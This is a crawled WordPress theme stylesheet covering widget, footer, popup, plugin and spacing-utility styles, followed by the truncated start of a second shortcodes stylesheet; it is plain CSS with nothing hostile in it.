.widget_area .widget_calendar .month_prev a:before,
.widget_area .widget_calendar .month_next a:before {
    font-family: 'fontello';
}
.widget_area .widget_calendar .month_prev a:before {
    content: '\e8af';
}
.widget_area .widget_calendar .month_next a:before {
    content: '\e8b0';
}
.widget_area .widget_rss .widget_title a {
    display: inline-block;
    margin-right: 6px;
}
.widget_area .widget_rss .widget_title img {
    vertical-align: baseline;
}
.widget_area .widget_rss {
    color: #222222;
}
.widget_area .widget_rss li {
    font-size: 0.875em;
}
.widget_area .widget_rss li>a {
    font-size: 1.1428em;
}
.widget_area .widget_product_tag_cloud,
.widget_area .widget_tag_cloud {
    overflow: hidden;
}
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a {
    display: block;
    float: left;
    font-size: 12px!important;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.06em;
    margin-right: 0.5em;
    line-height: 1.8em;
}
.widget_area .widget_product_tag_cloud a:after,
.widget_area .widget_tag_cloud a:after {
    content: '/';
    margin-left: 0.5em;
}
.widget_area .widget_product_tag_cloud a:last-child:after,
.widget_area .widget_tag_cloud a:last-child:after {
    display: none;
}
.widget_area .widget_product_tag_cloud a:hover,
.widget_area .widget_tag_cloud a:hover {
    background-color: transparent!important;
}
.widget_area .widget_advert .image_wrap {
    overflow: hidden;
    display: block;
    margin-bottom: 1em;
}
.widget_area .widget_flickr {
    overflow: hidden;
}
.widget_area .widget_flickr .flickr_images {
    margin-right: -5px;
}
.widget_area .widget_flickr .flickr_badge_image {
    float: left;
    margin: 0 5px 5px 0;
    overflow: hidden;
    width: 31%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area .widget_flickr .flickr_badge_image img {
    width: 100%;
}
.widget_area .widget_socials .sc_socials {
    margin-top: 1em;
}
.widget_area .widget_twitter ul li {
    padding-left: 1.5em;
}
.widget_area .widget_twitter ul li:before {
    content: '\e89a';
    font-size: 1em;
    left: 0;
}

/* 10. Footer areas
-------------------------------------------------------------- */
footer .footer_wrap_inner.widget_area_inner {
    background-color: #212121;
}
.footer_wrap_inner {
    padding: 6.6em 0 3em;
}
.footer_wrap aside {
    margin-bottom: 1.5em;
}
.footer_wrap aside:not([class*="column-"]) {
    width: 25%;
    display: inline-block;
    vertical-align: top;
    padding-right: 30px;
    box-sizing: border-box;
}
.contacts_wrap_inner {
    padding: 3.9em 0 2.25em;
    text-align: center;
}
.contacts_wrap .logo {
    text-align: center;
    margin-bottom: 2em;
}
.contacts_wrap .logo .logo_text {
    font-size: 2em;
}
.contacts_wrap .logo img {
    vertical-align: middle;
    display: inline-block;
}
.contacts_wrap .contacts_address {
    overflow: hidden;
    font-size: 0.875em;
    margin-bottom: 1.5em;
}
.contacts_wrap .contacts_address .address_left {
    width: 48%;
    text-align: right;
    float: left;
}
.contacts_wrap .contacts_address .address_right {
    width: 48%;
    text-align: left;
    float: right;
}
.testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
    padding: 0;
}
.testimonials_wrap_inner,
.twitter_wrap_inner {
    background-repeat: no-repeat;
    background-position: center top;
}
footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
    padding: 3em 0;
}
.copyright_wrap .copyright_wrap_inner {
    background-color: #1c1c1c;
}
.copyright_wrap_inner {
    font-size: 0.924em;
    padding: 2.5em 0 2em;
    overflow: hidden;
}
.copyright_wrap p {
    margin: 0;
}
.copyright_style_text {
    text-align: center;
}
.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
    float: left;
}
.copyright_style_socials .sc_socials,
.copyright_style_socials .beforeSocials,
.copyright_style_menu .menu_footer_nav {
    float: right;
}
.copyright_style_socials .beforeSocials {
    margin-right: 2em;
}
.copyright_style_socials .copyright_wrap_inner {
    padding-bottom: 1.5em;
}
.copyright_style_menu .menu_footer_nav {
    margin: 0;
    padding: 0;
    list-style: none;
    text-align: right;
}
.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text,
.menu_mobile .copyright_wrap .sc_socials,
.menu_mobile .menu_footer_nav {}.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text {}.menu_mobile .copyright_wrap .sc_socials {
    display: block;
}
.copyright_style_menu .menu_footer_nav li {
    display: inline-block;
    margin-bottom: 0;
}
.copyright_style_menu .menu_footer_nav li+li:before {
    content: '|';
    display: inline-block;
    margin: 0 0.5em;
}

/* 11. Utils
-------------------------------------------------------------- */
#toc {
    position: fixed;
    z-index: 999;
    top: 0;
    bottom: 0;
    right: 0;
    width: 60px;
}
#toc a {
    color: #ffffff;
}
#toc.toc_no {
    display: none;
}
#toc .toc_inner {
    position: absolute;
    top: 50%;
    right: -60px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
    right: 0;
}
#toc .toc_item {
    position: relative;
    width: 57px;
    height: 60px;
    border-right: 3px solid rgba(0, 0, 0, 0.8);
    background-color: rgba(0, 0, 0, 0.8);
}
#toc .toc_item.toc_separator {
    margin-bottom: 1px;
}
#toc .toc_item.current,
#toc .toc_item:hover {
    background-color: rgba(128, 128, 128, 0.8);
}
. #toc .toc_icon {
    position: absolute;
    display: block;
    z-index: 2;
    top: 0;
    left: 0;
    width: 57px;
    height: 60px;
    line-height: 60px;
    text-align: center;
}
#toc .toc_icon.with_title {
    line-height: 40px;
}
#toc .toc_icon:before {
    font-size: inherit;
    color: inherit;
    margin: 0;
    padding: 0;
}
#toc .toc_title {
    position: absolute;
    bottom: 6px;
    left: 0;
    display: block;
    width: 57px;
    line-height: 12px;
    font-size: 12px;
}
#toc .toc_description {
    position: absolute;
    top: 0;
    right: -300px;
    width: 240px;
    height: 30px;
    padding: 1em;
    font-size: 0.875em;
    line-height: 1.2em;
    z-index: 1;
    background-color: rgba(128, 128, 128, 0.8);
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#toc .toc_item:hover .toc_description {
    right: 68px;
    opacity: 1;
    filter: alpha(opacity=100);
}
#toc .toc_description:after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-left-color: rgba(128, 128, 128, 0.8);
    border-width: 8px;
    margin-top: -8px;
}
.hover_icon {
    position: relative;
    display: block;
}
.hover_icon:before {
    font-family: 'fontello';
    font-size: 3em;
    color: #ffffff;
    cursor: pointer;
    position: absolute;
    z-index: 10;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.hover_icon:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    margin-top: 0;
}
.hover_icon_play:before {
    content: '\e8fb';
}
.hover_icon_link:before {
    content: '\e892';
}
.hover_icon_zoom:before {
    content: '\e839';
}
.hover_icon_view:before {
    content: '\e892';
}
.hover_icon:after {
    content: ' ';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    -webkit-transition: opacity ease .3s;
    -moz-transition: opacity ease .3s;
    -ms-transition: opacity ease .3s;
    -o-transition: opacity ease .3s;
    transition: opacity ease .3s;
}
.hover_icon:hover:after {
    opacity: 1;
}
.hover_icon_play:before {
    font-size: 4.5rem;
    width: 1.2778em;
    height: 1.2778em;
    line-height: 1.2778em;
    background-color: pink;
    border-radius: 50%;
}
.scroll_to_top {
    display: block;
    position: fixed;
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align: center;
    bottom: -4em;
    right: 2em;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    z-index: 100001;
    -webkit-transition: all ease 1.5s;
    -moz-transition: all ease 1.5s;
    -ms-transition: all ease 1.5s;
    -o-transition: all ease 1.5s;
    transition: all ease 1.5s;
    filter: alpha(opacity=0);
    opacity: 0;
}
.scroll_to_top.show {
    filter: alpha(opacity=100);
    opacity: 1;
    bottom: 2em;
}
#debug_log {
    position: fixed;
    z-index: 1000000;
    display: block;
    width: 100%;
    max-height: 400px;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.8);
    color: #ffffff;
    overflow: auto;
}
.admin-bar #debug_log {
    top: 32px;
}
#debug_log_close {
    position: absolute;
    right: 0;
    top: 0;
    width: 20px;
    height: 20px;
    line-height: 20px;
    font-weight: bold;
    font-size: 14px;
    text-align: center;
    cursor: pointer;
}
#debug_log_content {
    padding: 12px;
}
.custom_options #co_toggle {
    right: -2.5625em!important;
}
.jacqueline_profiler {
    background-color: #effcfc;
    apadding: 2em;
    border-top: 1px dashed #20c7ca;
}
.jacqueline_profiler .profiler_title {
    margin-top: 0;
}
.jacqueline_profiler table th,
.jacqueline_profiler table td {
    border: 1px solid #aaeeee!important;
    padding: 6px 8px;
}
.jacqueline_profiler table th {
    background-color: #ddf0f0;
}

/* 12. Registration and Login popups
-------------------------------------------------------------- */
.popup_wrap {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    width: 37.5em;
    padding: 3em 2.5em 2em;
    display: none;
    border: 2px solid rgb(224, 224, 224);
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    font-size: 1.1667em;
    line-height: 1.5em;
    padding: 0.5em;
}
.popup_registration {
    right: -5.5em;
}
.popup_wrap .popup_close {
    display: block;
    font-size: 1.25em;
    line-height: 1em;
    width: 1em;
    height: 1em;
    position: absolute;
    right: 0;
    top: 0;
    margin: 0.5em 0.5em 0 0;
    text-align: center;
    color: #cccccc;
    border: 2px solid #ebebeb;
    background-color: #f4f7f9;
}
.popup_wrap .popup_close:hover {
    color: #909090;
    border: 2px solid #cccccc;
    background-color: #ffffff;
}
.popup_wrap .popup_close:before {
    font-family: fontello;
    content: '\e88a';
    line-height: 1em;
    padding: 0!important;
    margin: 0!important;
}
.popup_wrap .form_wrap {
    position: relative;
    overflow: hidden;
}
.popup_wrap .form_wrap .result {
    position: absolute;
    z-index: 10;
    left: 50%;
    top: 25%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    -webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
}
.popup_wrap .form_wrap .result p {
    line-height: 1.5em;
}
.popup_wrap .form_wrap .result a {
    color: #ffffff;
}
.popup_wrap .form_wrap .error_fields_class {
    border-color: #CC6868;
}
.popup_wrap .form_left {
    float: left;
    padding-right: 2.5em;
    width: 54%;
    border-right: 1px solid #e0e0e0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.popup_wrap .form_right {
    float: right;
    padding-left: 2.5em;
    width: 45%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
    width: 50%;
    padding-right: 5px;
    border-right: none;
}
.popup_wrap.popup_registration .form_right {
    width: 50%;
    padding-left: 5px;
}
.popup_wrap .popup_form_field {
    margin-bottom: 0.625em;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    width: 100%;
    border: 2px solid #ebebeb;
    background-color: #fafafa;
}
.popup_wrap input:not([type="submit"]):focus {
    background-color: #ffffff;
}
.popup_wrap .popup_form_field.iconed_field {
    position: relative;
}
.popup_wrap .popup_form_field.iconed_field:before {
    position: absolute;
    z-index: 1;
    top: 50%;
    right: 8px;
    margin-right: 0;
    color: #c9c9c9;
    width: 1em;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.popup_wrap .popup_form_field.iconed_field input {
    padding-right: 30px;
}
.popup_wrap input[type="checkbox"] {
    vertical-align: text-top;
}
.popup_wrap .popup_form_field .forgot_password {
    float: right;
}
.popup_wrap .popup_form_field.submit_field {
    padding: 1em 0 4px 4px;
}
.popup_wrap .popup_form_field .submit_button {
    width: 100%;
}
.popup_wrap .login_socials_title {
    color: #222222;
    font-size: 1.5em;
    line-height: 1.2857em;
    margin-bottom: 0.5em;
}
.popup_wrap .login_socials_problem {
    line-height: 1.2857em;
}
.popup_wrap .popup_form_field.remember_field {
    margin-top: 1.2em;
    line-height: 14px;
    height: 13px;
}
.popup_wrap .submit_button.sc_button {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/* 13. Third part plugins
------------------------------------------------------------------------------------ */
.menu_user_login .wp-social-login-provider-list {
    padding-left: 0;
}
.eg-eisenhower-massage-element-6 {
    letter-spacing: 0.1em;
}
.eg-eisenhower-massage-element-0 {
    letter-spacing: 0.05em;
}
.esg-overflowtrick {
    overflow: visible;
}
#esg-grid-1-1-wrap .esg-entry-media-wrapper {
    z-index: 0;
    box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.1);
}
.esg-grid .esg-filters .esg-filterbutton,
.esg-grid .esg-filters .esg-navigationbutton,
.esg-grid .esg-filters .esg-sortbutton,
.esg-grid .esg-filters .esg-cartbutton a {
    color: #999;
    margin: 0 1em;
    padding: 0;
    border: none;
    line-height: 1.3em;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    font-size: 11px;
    font-weight: 700;
    display: inline-block;
    background: #fff;
    margin-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    text-shadow: none;
}
.esg-grid .esg-filters .esg-navigationbutton:hover,
.esg-grid .esg-filters .esg-filterbutton:hover,
.esg-grid .esg-filters .esg-sortbutton:hover,
.esg-grid .esg-filters .esg-sortbutton-order:hover,
.esg-grid .esg-filters .esg-cartbutton a:hover,
.esg-grid .esg-filters .esg-filterbutton.selected {
    background-color: transparent;
    border-color: #bbb;
    color: #333;
    box-shadow: none;
}
.esg-grid .esg-filters .esg-filterbutton.selected {
    border-bottom: 1px solid;
    padding-bottom: 3px;
}
.esg-grid .eg-washington-massage-element-11:nth-child(n + 2) {
    display: none;
}
.esg-grid .eg-washington-massage-element-3 {
    text-align: left;
}

/* 13.1 Media player
------------------------------------------------------- */
.mejs-controls button:hover,
.mejs-controls button:active {
    background-color: transparent!important;
}

/* 13.2 Magnific popup 
-------------------------------------------------------- */
.mfp-figure figcaption {
    margin-bottom: 40px!important;
    height: 40px;
    padding: 0 16px;
    overflow: hidden;
}
.mfp-figure figcaption .mfp-bottom-bar {
    left: 16px;
    right: 16px;
    margin-top: -30px;
    width: auto;
}

/* 13.3 Google conversion 
---------------------------------------------------------- */
iframe[name="google_conversion_frame"] {
    height: 1px;
    min-height: 0px;
    display: none;
}

/* 13.4 Visual Composer 
-------------------------------------------------------- */
.row,
.text_column,
.content_element,
ul.thumbnails-fluid>li,
.last_toggle_el_margin,
.button {
    margin-bottom: 0!important;
}
.sc_gap .sc_row {
    margin-left: 0;
    margin-right: 0;
}
.sc_gap .sc_column_container {
    padding-left: 0;
    padding-right: 0;
}
h1 .text_column p,
h2 .text_column p,
h3 .text_column p,
h4 .text_column p,
h5 .text_column p,
h6 .text_column p {
    padding-bottom: 0!important;
}

/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark {
    background-image: url(images/bg_dark.jpg);
}
.texture_bg_blue,
.texture_bg_light {
    background-image: url(images/bg_light.jpg);
}
.texture_bg_yellow {
    background-image: url(images/bg_yellow.jpg);
}
.texture_bg_slider:after,
.texture_bg_slider_full:after {
    content: ' ';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
    background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_1 {
    background-image: url(images/bg/texture_1.png);
}
.texture_bg_2 {
    background-image: url(images/bg/texture_2.png);
}
.texture_bg_3 {
    background-image: url(images/bg/texture_3.png);
}
.texture_bg_4 {
    background-image: url(images/bg/texture_4.png);
}
.texture_bg_5 {
    background-image: url(images/bg/texture_5.png);
}
.texture_bg_6 {
    background-image: url(images/bg/texture_6.png);
}
.texture_bg_7 {
    background-image: url(images/bg/texture_7.png);
}
.texture_bg_8 {
    background-image: url(images/bg/texture_8.png);
}
.texture_bg_9 {
    background-image: url(images/bg/texture_9.png);
}
.texture_bg_10 {
    background-image: url(images/bg/texture_10.png);
}
.texture_bg_11 {
    background-image: url(images/bg/texture_11.png);
}
.texture_bg_12 {
    background-image: url(images/bg/texture_12.png);
}
.overlay_bg_1:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_1.png);
}
.overlay_bg_2:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_2.png);
}
.overlay_bg_3:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_3.png);
}
.overlay_bg_4:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_4.png);
}
.overlay_bg_5:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_5.png);
}
.overlay_bg_6:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_6.png);
}
.overlay_bg_7:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_7.png);
}
.overlay_bg_8:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_8.png);
}
.overlay_bg_9:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_9.png);
}
.overlay_bg_10:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_10.png);
}
.overlay_bg_11:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_11.png);
}
.overlay_bg_12:after {
    content: ' ';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: url(images/bg/texture_12.png);
}
.bg_pattern_1 {
    background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed!important;
}
.bg_pattern_2 {
    background: url(images/bg/pattern_1170x700.jpg) 50% 50% repeat fixed!important;
}
.bg_pattern_3 {
    background: url(images/bg/pattern_1170x700.jpg) 50% 50% repeat fixed!important;
}
.bg_pattern_4 {
    background: url(images/bg/pattern_1170x700.jpg) 50% 50% repeat fixed!important;
}
.bg_pattern_5 {
    background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed!important;
}
.bg_image_1 {
    background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed!important;
}
.bg_image_2 {
    background: url(images/bg/image_1170x700.jpg) 50% 0% repeat-y fixed!important;
}
.bg_image_3 {
    background: url(images/bg/image_1170x700.jpg) 50% 0% repeat-y fixed!important;
}
.bg_image_1,
.bg_image_2,
.bg_image_3 {
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}
.accent_top:before {
    content: ' ';
    display: block;
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 0;
    width: 3em;
    height: 2.8em;
    background-color: #fff;
    margin: -1.4em 0 0 -1.2857em;
    -webkit-transform: rotate(35deg) skewX(-20deg);
    -moz-transform: rotate(35deg) skewX(-20deg);
    transform: rotate(35deg) skewX(-20deg);
}
.rounded_none {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.rounded_tiny {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.rounded_small {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.rounded_medium {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.rounded_large {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}
.rounded {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.custom_number {
    font-size: 1.384em;
    height: 2em;
    width: 2em;
    line-height: 2em;
    border: 2px solid;
    border-radius: 50%;
    text-align: center;
    float: left;
    margin-right: 10px;
}
.margin_left_null,
.margin_left_none,
.margin_left_no,
.margin_left_hide {
    margin-left: 0!important;
}
.margin_left_tiny {
    margin-left: 0.5em!important;
    margin-left: 0.5rem!important;
}
.margin_left_small {
    margin-left: 2em!important;
    margin-left: 2rem!important;
}
.margin_left_medium {
    margin-left: 3em!important;
    margin-left: 3rem!important;
}
.margin_left_large {
    margin-left: 4em!important;
    margin-left: 4rem!important;
}
.margin_left_huge {
    margin-left: 6em!important;
    margin-left: 6rem!important;
}
.margin_left_tiny- {
    margin-left: -0.5em!important;
    margin-left: -0.5rem!important;
}
.margin_left_small- {
    margin-left: -2em!important;
    margin-left: -2rem!important;
}
.margin_left_medium- {
    margin-left: -3em!important;
    margin-left: -3rem!important;
}
.margin_left_large- {
    margin-left: -4em!important;
    margin-left: -4rem!important;
}
.margin_left_huge- {
    margin-left: -6em!important;
    margin-left: -6rem!important;
}
.margin_right_null,
.margin_right_none,
.margin_right_no,
.margin_right_hide {
    margin-right: 0!important;
}
.margin_right_tiny {
    margin-right: 0.5em!important;
    margin-right: 0.5rem!important;
}
.margin_right_small {
    margin-right: 2em!important;
    margin-right: 2rem!important;
}
.margin_right_medium {
    margin-right: 3em!important;
    margin-right: 3rem!important;
}
.margin_right_large {
    margin-right: 4em!important;
    margin-right: 4rem!important;
}
.margin_right_huge {
    margin-right: 6em!important;
    margin-right: 6rem!important;
}
.margin_right_tiny- {
    margin-right: -0.5em!important;
    margin-right: -0.5rem!important;
}
.margin_right_small- {
    margin-right: -2em!important;
    margin-right: -2rem!important;
}
.margin_right_medium- {
    margin-right: -3em!important;
    margin-right: -3rem!important;
}
.margin_right_large- {
    margin-right: -4em!important;
    margin-right: -4rem!important;
}
.margin_right_huge- {
    margin-right: -6em!important;
    margin-right: -6rem!important;
}
.margin_top_null,
.margin_top_none,
.margin_top_no,
.margin_top_hide {
    margin-top: 0!important;
}
.margin_top_tiny {
    margin-top: 0.5em!important;
    margin-top: 0.5rem!important;
}
.margin_top_small {
    margin-top: 2em!important;
    margin-top: 2rem!important;
}
.margin_top_medium {
    margin-top: 3em!important;
    margin-top: 3rem!important;
}
.margin_top_large {
    margin-top: 4em!important;
    margin-top: 4rem!important;
}
.margin_top_huge {
    margin-top: 6em!important;
    margin-top: 6rem!important;
}
.margin_top_tiny- {
    margin-top: -0.5em!important;
    margin-top: -0.5rem!important;
}
.margin_top_small- {
    margin-top: -2em!important;
    margin-top: -2rem!important;
}
.margin_top_medium- {
    margin-top: -3em!important;
    margin-top: -3rem!important;
}
.margin_top_large- {
    margin-top: -4em!important;
    margin-top: -4rem!important;
}
.margin_top_huge- {
    margin-top: -6em!important;
    margin-top: -6rem!important;
}
.margin_bottom_null,
.margin_bottom_none,
.margin_bottom_no,
.margin_bottom_hide {
    margin-bottom: 0!important;
}
.margin_bottom_tiny {
    margin-bottom: 0.5em!important;
    margin-bottom: 0.5rem!important;
}
.margin_bottom_small {
    margin-bottom: 2em!important;
    margin-bottom: 2rem!important;
}
.margin_bottom_medium {
    margin-bottom: 3em!important;
    margin-bottom: 3rem!important;
}
.margin_bottom_large {
    margin-bottom: 4em!important;
    margin-bottom: 4rem!important;
}
.margin_bottom_huge {
    margin-bottom: 6em!important;
    margin-bottom: 6rem!important;
}
.margin_bottom_tiny- {
    margin-bottom: -0.5em!important;
    margin-bottom: -0.5rem!important;
}
.margin_bottom_small- {
    margin-bottom: -2em!important;
    margin-bottom: -2rem!important;
}
.margin_bottom_medium- {
    margin-bottom: -3em!important;
    margin-bottom: -3rem!important;
}
.margin_bottom_large- {
    margin-bottom: -4em!important;
    margin-bottom: -4rem!important;
}
.margin_bottom_huge- {
    margin-bottom: -6em!important;
    margin-bottom: -6rem!important;
}

/* 15. Custom font-family
-------------------------------------------------------- */
body .body_wrap table.booked-calendar thead th .monthName,
body .body_wrap table.booked-calendar tr.days th,
#tribe-events-pg-template #tribe-events-content .tribe-events-tooltip h4,
#tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-],
#tribe-events-pg-template .tribe-events-calendar div[id*=tribe-events-daynum-] a,
#tribe-events-pg-template #tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
#tribe-events-pg-template .tribe-events-calendar thead th,
.widget_area .widget.woocommerce ul li .amount,
.woocommerce table.shop_table thead th,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total .amount,
.woocommerce .widget_shopping_cart .total .amount,
.woocommerce-page.widget_shopping_cart .total .amount,
.woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce.widget_shopping_cart .quantity,
.woocommerce .widget_shopping_cart .quantity,
.woocommerce-page.widget_shopping_cart .quantity,
.woocommerce-page .widget_shopping_cart .quantity,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.sc_tooltip_parent .sc_tooltip,
.sc_testimonials_style_testimonials-2 .sc_testimonial_author_name,
.sc_testimonials_style_testimonials-1 .sc_testimonial_avatar,
.sc_testimonials_style_testimonials-1 .sc_testimonial_author,
.sc_tabs .sc_tabs_titles li,
.sc_skills_bar.sc_skills_horizontal .sc_skills_total,
.sc_skills_bar .sc_skills_info,
.sc_skills_counter .sc_skills_item .sc_skills_info,
.sc_price_block .sc_price_block_description,
.sc_price_block .sc_price_block_money .sc_price_money,
.sc_price_block .sc_price_block_title,
.sc_price_block .sc_price_block_money .sc_price_currency,
.sc_skills_bar.sc_skills_horizontal .sc_skills_total,
.sc_audio_player .sc_audio_title,
.sc_blogger.layout_polaroid .sc_blogger_elements .sc_polaroid_title,
.isotope_item_masonry .post_category,
.sc_infobox,
.sc_menuitems_style_menuitems-2 .sc_menuitem_service a,
.sc_menuitems_style_menuitems-2 .sc_menuitem_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_price,
.sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,
.sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title,
.menu_user_nav>li ul:not(.cart_list) a,
.header_mobile .menu_main_nav>li>ul a,
.header_mobile .login .popup_link,
.top_panel_title .post_navi,
.pagination_single>.pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages>a,
.pagination_pages>span,
.post_item_404 .page_or,
.widget_area .widget_calendar .weekday,
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a,
.esg-grid .esg-filters .esg-filterbutton,
.esg-grid .esg-filters .esg-navigationbutton,
.esg-grid .esg-filters .esg-sortbutton,
.esg-grid .esg-filters .esg-cartbutton a,
.woocommerce ul.products li.product a.added_to_cart {
    font-family: Raleway;
}
.mejs-container * {
    font-family: Raleway!important;
}


--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/shortcodes.css
body_size: 143315
content:
@import url(https://fonts.googleapis.com/css?family=Mr+De+Haviland);
.sc_accordion .sc_accordion_item {
    margin-bottom: 0.8em;
}
.sc_accordion>.sc_accordion_item .sc_accordion_content {
    overflow: hidden;
    display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
    position: relative;
    overflow: hidden;
    cursor: pointer;
    font-size: 0.923em;
    font-weight: 700;
    margin: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
    content: '. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
